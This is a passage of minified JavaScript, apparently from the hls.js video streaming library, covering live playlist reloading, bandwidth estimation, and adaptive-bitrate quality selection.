lower')}r.resolved||this.switchLevel(t,a)}},e.switchLevel=function(t,e){void 0!==e&&t.errorAction&&(this.warn("switching to level "+e+" after "+t.details),this.hls.nextAutoLevel=e,t.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)},t}(),Fr=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=w.log.bind(w,e+":"),this.warn=w.warn.bind(w,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e,r){var i=null==e?void 0:e.renditionReports;if(i){for(var n=-1,a=0;a<i.length;a++){var s=i[a],o=void 0;try{o=new self.URL(s.URI,e.url).href}catch(t){w.warn("Could not construct new URL for Rendition Report: "+t),o=s.URI||""}if(o===t){n=a;break}o===t.substring(0,o.length)&&(n=a)}if(-1!==n){var l=i[n],u=parseInt(l["LAST-MSN"])||(null==e?void 0:e.lastPartSn),h=parseInt(l["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var d=Math.min(e.age-e.partTarget,e.targetduration);h>=0&&d>e.partTarget&&(h+=1)}var c=r&&ar(r);return new sr(u,h>=0?h:void 0,c)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:n.updated?"UPDATED":"MISSED")),r&&n.fragments.length>0&&dr(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var E=Math.floor(y/n.targetduration);u+=E,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+E+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else(n.canBlockReload||n.canSkipUntil)&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var T=this.hls.mainForwardBufferInfo,S=T?T.end-T.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var A=this.requestScheduled-s;A=Math.max(0,A),this.log("reload live playlist "+t+" in "+Math.round(A)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),A)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=ar(t);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=rr),new sr(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=pr(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=!!n&&!!u&&(s===wr||!n.resolved&&s===Dr);if(h){var d;if(this.requestScheduled=-1,l>=u.maxNumRetry)return!1;if(i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=Er(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),Mr=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),Or=function(){function t(t,e,r,i){void 0===i&&(i=100),this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Mr(t),this.fast_=new Mr(e),this.defaultTTFB_=i,this.ttfb_=new Mr(t)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_,n=this.ttfb_;r.halfLife!==t&&(this.slow_=new Mr(t,r.getEstimate(),r.getTotalWeight())),i.halfLife!==e&&(this.fast_=new Mr(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.ttfb_=new Mr(t,n.getEstimate(),n.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.sampleTTFB=function(t){var e=t/1e3,r=Math.sqrt(2)*Math.exp(-Math.pow(e,2)/2);this.ttfb_.sample(r,Math.max(t,5))},e.canEstimate=function(){return this.fast_.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.getEstimateTTFB=function(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_},e.destroy=function(){},t}(),Nr={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},Ur={};function Br(t,e,r){var n=t.videoCodec,a=t.audioCodec;if(!n||!a||!r)return Promise.resolve(Nr);var s={width:t.width,height:t.height,bitrate:Math.ceil(Math.max(.9*t.bitrate,t.averageBitrate)),framerate:t.frameRate||30},o=t.videoRange;"SDR"!==o&&(s.transferFunction=o.toLowerCase());var l=n.split(",").map((function(t){return{type:"media-source",video:i(i({},s),{},{contentType:he(t,"video")})}}));return a&&t.audioGroups&&t.audioGroups.forEach((function(t){var r;t&&(null==(r=e.groups[t])||r.tracks.forEach((function(e){if(e.groupId===t){var r=e.channels||"",i=parseFloat(r);y(i)&&i>2&&l.push.apply(l,a.split(",").map((function(t){return{type:"media-source",audio:{contentType:he(t,"audio"),channels:""+i}}})))}})))})),Promise.all(l.map((function(t){var e=function(t){var e=t.audio,r=t.video,i=r||e;if(i){var n=i.contentType.split('"')[1];if(r)return"r"+r.height+"x"+r.width+"f"+Math.ceil(r.framerate)+(r.transferFunction||"sd")+"_"+n+"_"+Math.ceil(r.bitrate/1e5);if(e)return"c"+e.channels+(e.spatialRendering?"s":"n")+"_"+n}return""}(t);return Ur[e]||(Ur[e]=r.decodingInfo(t))}))).then((function(t){return{supported:!t.some((function(t){return!t.supported})),configurations:l,decodingInfoResults:t}})).catch((function(t){return{supported:!1,configurations:l,decodingInfoResults:[],error:t}}))}function Gr(t,e){var r=!1,i=[];return t&&(r="SDR"!==t,i=[t]),e&&(i=e.allowedVideoRanges||er.slice(0),i=(r=void 0!==e.preferHDR?e.preferHDR:function(){if("function"==typeof matchMedia){var t=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(t.media!==e.media)return!0===t.matches}return!1}())?i.filter((function(t){return"SDR"!==t})):["SDR"]),{preferHDR:r,allowedVideoRanges:i}}function Kr(t,e){w.log('[abr] start candidates with "'+t+'" ignored because '+e)}function Hr(t,e,r){if("attrs"in t){var i=e.indexOf(t);if(-1!==i)return i}for(var n=0;n<e.length;n++)if(Vr(t,e[n],r))return n;return-1}function Vr(t,e,r){var i=t.groupId,n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.default,u=t.forced;return(void 0===i||e.groupId===i)&&(void 0===n||e.name===n)&&(void 0===a||e.lang===a)&&(void 0===a||e.assocLang===s)&&(void 0===l||e.default===l)&&(void 0===u||e.forced===u)&&(void 0===o||function(t,e){void 0===e&&(e="");var r=t.split(","),i=e.split(",");return r.length===i.length&&!r.some((function(t){return-1===i.indexOf(t)}))}(o,e.characteristics))&&(void 0===r||r(t,e))}function Yr(t,e){var r=t.audioCodec,i=t.channels;return!(void 0!==r&&(e.audioCodec||"").substring(0,4)!==r.substring(0,4)||void 0!==i&&i!==(e.channels||"2"))}function Wr(t,e,r){for(var i=e;i>-1;i--)if(r(t[i]))return i;for(var n=e+1;n<t.length;n++)if(r(t[n]))return n;return-1}var jr=function(){function t(t){var e=this;this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=function(){var t=e.fragCurrent,r=e.partCurrent,i=e.hls,n=i.autoLevelEnabled,a=i.media;if(t&&a){var s=performance.now(),o=r?r.stats:t.stats,l=r?r.duration:t.duration,u=s-o.loading.start,h=i.minAutoLevel;if(o.aborted||o.loaded&&o.loaded===o.total||t.level<=h)return e.clearTimer(),void(e._nextAutoLevel=-1);if(n&&!a.paused&&a.playbackRate&&a.readyState){var d=i.mainForwardBufferInfo;if(null!==d){var c=e.bwEstimator.getEstimateTTFB(),f=Math.abs(a.playbackRate);if(!(u<=Math.max(c,l/(2*f)*1e3))){var g=d.len/f,v=o.loading.first?o.loading.first-o.loading.start:-1,m=o.loaded&&v>-1,p=e.getBwEstimate(),E=i.levels,T=E[t.level],L=o.total||Math.max(o.loaded,Math.round(l*T.averageBitrate/8)),A=m?u-v:u;A<1&&m&&(A=Math.min(u,8*o.loaded/p));var R=m?1e3*o.loaded/A:0,b=R?(L-o.loaded)/R:8*L/p+c/1e3;if(!(b<=g)){var k,D=R?8*R:p,I=Number.POSITIVE_INFINITY;for(k=t.level-1;k>h;k--){var C=E[k].maxBitrate;if((I=e.getTimeToLoadFrag(c/1e3,D,l*C,!E[k].details))<g)break}if(!(I>=b||I>10*l)){i.nextLoadLevel=i.nextAutoLevel=k,m?e.bwEstimator.sample(u-Math.min(c,v),o.loaded):e.bwEstimator.sampleTTFB(u);var _=E[k].maxBitrate;e.getBwEstimate()*e.hls.config.abrBandWidthUpFactor>_&&e.resetEstimator(_),e.clearTimer(),w.warn("[abr] Fragment "+t.sn+(r?" part "+r.index:"")+" of level "+t.level+" is loading too slowly;\n      Time to underbuffer: "+g.toFixed(3)+" s\n      Estimated load time for current fragment: "+b.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+I.toFixed(3)+" s\n      TTFB estimate: "+(0|v)+" ms\n      Current BW estimate: "+(y(p)?0|p:"Unknown")+" bps\n      New BW estimate: "+(0|e.getBwEstimate())+" bps\n      Switching to level "+k+" @ "+(0|_)+" bps"),i.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:r,stats:o})}}}}}}},this.hls=t,this.bwEstimator=this.initEstimator(),this.registerListeners()}var e=t.prototype;return e.resetEstimator=function(t){t&&(w.log("setting initial bwe to "+t),this.hls.config.abrEwmaDefaultEstimate=t),this.firstSelection=-1,this.bwEstimator=this.initEstimator()},e.initEstimator=function(){var t=this.hls.config;return new Or(t.abrEwmaSlowVoD,t.abrEwmaFastVoD,t.abrEwmaDefaultEstimate)},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_LOADING,this.onFragLoading,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_LOADING,this.onFragLoading,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),t.off(S.ERROR,this.onError,this))},e.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null},e.onManifestLoading=function(t,e){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()},e.onLevelsUpdated=function(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null},e.onMaxAutoLevelUpdated=function(){this.firstSelection=-1,this.nextAutoLevelKey=""},e.onFragLoading=function(t,e){var r,i=e.frag;this.ignoreFragment(i)||(i.bitrateTest||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null),this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100))},e.onLevelSwitching=function(t,e){this.clearTimer()},e.onError=function(t,e){if(!e.fatal)switch(e.details){case A.BUFFER_ADD_CODEC_ERROR:case A.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case A.FRAG_LOAD_TIMEOUT:var r=e.frag,i=this.fragCurrent,n=this.partCurrent;if(r&&i&&r.sn===i.sn&&r.level===i.level){var a=performance.now(),s=n?n.stats:r.stats,o=a-s.loading.start,l=s.loading.first?s.loading.first-s.loading.start:-1;if(s.loaded&&l>-1){var u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(o-Math.min(u,l),s.loaded)}else this.bwEstimator.sampleTTFB(o)}}},e.getTimeToLoadFrag=function(t,e,r,i){return t+r/e+(i?this.lastLevelLoadSec:0)},e.onLevelLoaded=function(t,e){var r=this.hls.config,i=e.stats.loading,n=i.end-i.start;y(n)&&(this.lastLevelLoadSec=n/1e3),e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part,n=i?i.stats:r.stats;if(r.type===Fe&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),r.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(S.FRAG_BUFFERED,u),r.bitrateTest=!1}else this.lastLoadedFragLevel=r.level}},e.onFragBuffered=function(t,e){var r=e.frag,i=e.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},e.ignoreFragment=function(t){return t.type!==Fe||"initSegment"===t.sn},e.clearTimer=function(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)},e.getAutoLevelKey=function(){return this.getBwEstimate()+"_"+this.getStarvationDelay().toFixed(2)},e.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=e?e.duration:t?t.duration:0,o=this.getBwEstimate(),l=this.getStarvationDelay(),u=n.abrBandWidthFactor,h=n.abrBandWidthUpFactor;if(l){var d=this.findBestLevel(o,a,i,l,0,u,h);if(d>=0)return d}var c=s?Math.min(s,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){var f=this.bitrateTestDelay;f&&(c=(s?Math.min(s,n.maxLoadingDelay):n.maxLoadingDelay)-f,w.info("[abr] bitrate test took "+Math.round(1e3*f)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*c)+" ms"),u=h=1)}var g=this.findBestLevel(o,a,i,l,c,u,h);if(w.info("[abr] "+(l?"rebuffering expected":"buffer is empty")+", optimal quality level "+g),g>-1)return g;var v=r.levels[a],m=r.levels[r.loadLevel];return(null==v?void 0:v.bitrate)<(null==m?void 0:m.bitrate)?a:r.loadLevel},e.getStarvationDelay=function(){var t=this.hls,e=t.media;if(!e)return 1/0;var r=e&&0!==e.playbackRate?Math.abs(e.playbackRate):1,i=t.mainForwardBufferInfo;return(i?i.len:0)/r},e.getBwEstimate=function(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate},e.findBestLevel=function(t,e,r,i,n,a,s){var o,l=this,u=i+n,h=this.lastLoadedFragLevel,d=-1===h?this.hls.firstLevel:h,c=this.fragCurrent,f=this.partCurrent,g=this.hls,v=g.levels,m=g.allAudioTracks,p=g.loadLevel,E=g.config;if(1===v.length)return 0;var T,S=v[d],L=!(null==S||null==(o=S.details)||!o.live),A=-1===p||-1===h,R="SDR",b=(null==S?void 0:S.frameRate)||0,k=E.audioPreference,D=E.videoPreference,I=this.audioTracksByGroup||(this.audioTracksByGroup=function(t){return t.reduce((function(t,e){var r=t.groups[e.groupId];r||(r=t.groups[e.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),r.tracks.push(e);var i=e.channels||"2";return r.channels[i]=(r.channels[i]||0)+1,r.hasDefault=r.hasDefault||e.default,r.hasAutoSelect=r.hasAutoSelect||e.autoselect,r.hasDefault&&(t.hasDefaultAudio=!0),r.hasAutoSelect&&(t.hasAutoSelectAudio=!0),t}),{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}(m));if(A){if(-1!==this.firstSelection)return this.firstSelection;var C=this.codecTiers||(this.codecTiers=function(t,e,r,i){return t.slice(r,i+1).reduce((function(t,r){if(!r.codecSet)return t;var i=r.audioGroups,n=t[r.codecSet];n||(t[r.codecSet]=n={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),n.minBitrate=Math.min(n.minBitrate,r.bitrate);var a=Math.min(r.height,r.width);return n.minHeight=Math.min(n.minHeight,a),n.minFramerate=Math.min(n.minFramerate,r.frameRate),n.maxScore=Math.max(n.maxScore,r.score),n.fragmentError+=r.fragmentError,n.videoRanges[r.videoRange]=(n.videoRanges[r.videoRange]||0)+1,i&&i.forEach((function(t){if(t){var r=e.groups[t];r&&(n.hasDefaultAudio=n.hasDefaultAudio||e.hasDefaultAudio?r.hasDefault:r.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(r.channels).forEach((function(t){n.channels[t]=(n.channels[t]||0)+r.channels[t]})))}})),t}),{})}(v,I,e,r)),_=function(t,e,r,i,n){for(var a=Object.keys(t),s=null==i?void 0:i.channels,o=null==i?void 0:i.audioCodec,l=s&&2===parseInt(s),u=!0,h=!1,d=1/0,c=1/0,f=1/0,g=0,v=[],m=Gr(e,n),p=m.preferHDR,E=m.allowedVideoRanges,T=function(){var e=t[a[S]];u=e.channels[2]>0,d=Math.min(d,e.minHeight),c=Math.min(c,e.minFramerate),f=Math.min(f,e.minBitrate);var r=E.filter((function(t){return e.videoRanges[t]>0}));r.length>0&&(h=!0,v=r)},S=a.length;S--;)T();d=y(d)?d:0,c=y(c)?c:0;var L=Math.max(1080,d),A=Math.max(30,c);return f=y(f)?f:r,r=Math.max(f,r),h||(e=void 0,v=[]),{codecSet:a.reduce((function(e,i){var n=t[i];if(i===e)return e;if(n.minBitrate>r)return Kr(i,"min bitrate of "+n.minBitrate+" > current estimate of "+r),e;if(!n.hasDefaultAudio)return Kr(i,"no renditions with default or auto-select sound found"),e;if(o&&i.indexOf(o.substring(0,4))%5!=0)return Kr(i,'audio codec preference "'+o+'" not found'),e;if(s&&!l){if(!n.channels[s])return Kr(i,"no renditions with "+s+" channel sound found (channels options: "+Object.keys(n.channels)+")"),e}else if((!o||l)&&u&&0===n.channels[2])return Kr(i,"no renditions with stereo sound found"),e;return n.minHeight>L?(Kr(i,"min resolution of "+n.minHeight+" > maximum of "+L),e):n.minFramerate>A?(Kr(i,"min framerate of "+n.minFramerate+" > maximum of "+A),e):v.some((function(t){return n.videoRanges[t]>0}))?n.maxScore<g?(Kr(i,"max score of "+n.maxScore+" < selected max of "+g),e):e&&(ce(i)>=ce(e)||n.fragmentError>t[e].fragmentError)?e:(g=n.maxScore,i):(Kr(i,"no variants with VIDEO-RANGE of "+JSON.stringify(v)+" found"),e)}),void 0),videoRanges:v,preferHDR:p,minFramerate:c,minBitrate:f}}(C,R,t,k,D),x=_.codecSet,P=_.videoRanges,F=_.minFramerate,M=_.minBitrate,O=_.preferHDR;T=x,R=O?P[P.length-1]:P[0],b=F,t=Math.max(t,M),w.log("[abr] picked start tier "+JSON.stringify(_))}else T=null==S?void 0:S.codecSet,R=null==S?void 0:S.videoRange;for(var N,U=f?f.duration:c?c.duration:0,B=this.bwEstimator.getEstimateTTFB()/1e3,G=[],K=function(){var e,o=v[H],c=H>d;if(!o)return 0;if(E.useMediaCapabilities&&!o.supportedResult&&!o.supportedPromise){var g=navigator.mediaCapabilities;"function"==typeof(null==g?void 0:g.decodingInfo)&&function(t,e,r,i,n,a){var s=t.audioCodec?t.audioGroups:null,o=null==a?void 0:a.audioCodec,l=null==a?void 0:a.channels,u=l?parseInt(l):o?1/0:2,h=null;if(null!=s&&s.length)try{h=1===s.length&&s[0]?e.groups[s[0]].channels:s.reduce((function(t,r){if(r){var i=e.groups[r];if(!i)throw new Error("Audio track group "+r+" not found");Object.keys(i.channels).forEach((function(e){t[e]=(t[e]||0)+i.channels[e]}))}return t}),{2:0})}catch(t){return!0}return void 0!==t.videoCodec&&(t.width>1920&&t.height>1088||t.height>1920&&t.width>1088||t.frameRate>Math.max(i,30)||"SDR"!==t.videoRange&&t.videoRange!==r||t.bitrate>Math.max(n,8e6))||!!h&&y(u)&&Object.keys(h).some((function(t){return parseInt(t)>u}))}(o,I,R,b,t,k)?(o.supportedPromise=Br(o,I,g),o.supportedPromise.then((function(t){if(l.hls){o.supportedResult=t;var e=l.hls.levels,r=e.indexOf(o);t.error?w.warn('[abr] MediaCapabilities decodingInfo error: "'+t.error+'" for level '+r+" "+JSON.stringify(t)):t.supported||(w.warn("[abr] Unsupported MediaCapabilities decodingInfo result for level "+r+" "+JSON.stringify(t)),r>-1&&e.length>1&&(w.log("[abr] Removing unsupported level "+r),l.hls.removeLevel(r)))}}))):o.supportedResult=Nr}if(T&&o.codecSet!==T||R&&o.videoRange!==R||c&&b>o.frameRate||!c&&b>0&&b<o.frameRate||o.supportedResult&&(null==(e=o.supportedResult.decodingInfoResults)||!e[0].smooth))return G.push(H),0;var m,D=o.details,C=(f?null==D?void 0:D.partTarget:null==D?void 0:D.averagetargetduration)||U;m=c?s*t:a*t;var _=U&&i>=2*U&&0===n?v[H].averageBitrate:v[H].maxBitrate,x=l.getTimeToLoadFrag(B,m,_*C,void 0===D);if(m>=_&&(H===h||0===o.loadError&&0===o.fragmentError)&&(x<=B||!y(x)||L&&!l.bitrateTestDelay||x<u)){var P=l.forcedAutoLevel;return H===p||-1!==P&&P===p||(G.length&&w.trace("[abr] Skipped level(s) "+G.join(",")+" of "+r+' max with CODECS and VIDEO-RANGE:"'+v[G[0]].codecs+'" '+v[G[0]].videoRange+'; not compatible with "'+S.codecs+'" '+R),w.info("[abr] switch candidate:"+d+"->"+H+" adjustedbw("+Math.round(m)+")-bitrate="+Math.round(m-_)+" ttfb:"+B.toFixed(1)+" avgDuration:"+C.toFixed(1)+" maxFetchDuration:"+u.toFixed(1)+" fetchDuration:"+x.toFixed(1)+" firstSelection:"+A+" codecSet:"+T+" videoRange:"+R+" hls.loadLevel:"+p)),A&&(l.firstSelection=H),{v:H}}},H=r;H>=e;H--)if(0!==(N=K())&&N)return N.v;return-1},s(t,[{key:"firstAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.minAutoLevel,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,a=this.findBestLevel(i,r,e,0,n,1,1);if(a>-1)return a;var s=this.hls.firstLevel,o=Math.min(Math.max(s,r),e);return w.warn("[abr] Could not find best starting auto level. Defaulting to first in playlist "+s+" clamped to "+o),o}},{key:"forcedAutoLevel",get:function(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}},{key:"nextAutoLevel",get:function(){var t=this.forcedAutoLevel,e=this.bwEstimator.canEstimate(),r=this.lastLoadedFragLevel>-1;if(!(-1===t||e&&r&&this.nextAutoLevelKey!==this.getAutoLevelKey()))return t;var i=e&&r?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==t){var n=this.hls.levels;if(n.length>Math.max(t,i)&&n[t].loadError<=n[i].loadError)return t}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i},set:function(t){var e=this.hls,r=e.maxAutoLevel,i=e.minAutoLevel,n=Math.min(Math.max(t,i),r);this._nextAutoLevel!==n&&(this.nextAutoLevelKey="",this._nextAutoLevel=n)}}]),t}(),qr=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),Xr="NOT_LOADED",zr="APPENDING",Qr="PARTIAL",Jr="OK",$r=function(){function t(t){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(S.BUFFER_APPENDED,this.onBufferAppended,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.BUFFER_APPENDED,this.onBufferAppended,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){var r=this.activePartLists[e];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;var a=n.end;if(n.start<=t&&null!==a&&t<=a)return n}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var 